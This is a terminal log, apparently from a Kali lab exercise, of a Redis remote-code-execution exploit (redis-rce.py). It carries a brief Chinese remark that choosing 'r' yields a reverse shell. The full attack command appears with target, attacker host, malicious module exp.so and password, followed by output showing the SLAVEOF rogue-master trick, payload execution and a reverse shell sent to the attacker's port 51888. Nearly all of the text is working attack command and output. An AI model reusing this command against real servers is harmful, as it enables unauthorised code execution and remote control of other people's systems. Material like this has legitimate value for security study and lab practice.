 ┌──(kali㉿kali)-[~/workfeild/rogue/redis-rce-master]
└─$ python3 redis-rce.py -r 192.168.198.147 -L 192.168.198.134 -f exp.so -a foobared
REDIS RCE
[*] Connecting to  192.168.198.147:6379...
[*] Sending SLAVEOF command to server
也可以选择r来获得一个反弹shell：
[+] Accepted connection from 192.168.198.147:6379
[*] Setting filename
[+] Accepted connection from 192.168.198.147:6379
[*] Start listening on 192.168.198.134:21000
[*] Tring to run payload
[+] Accepted connection from 192.168.198.147:41442
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: r
[*] Open reverse shell...
[*] Reverse server address: 192.168.198.134
[*] Reverse server port: 51888
[+] Reverse shell payload sent.
[*] Check at 192.168.198.134:51888
[*] Clean up..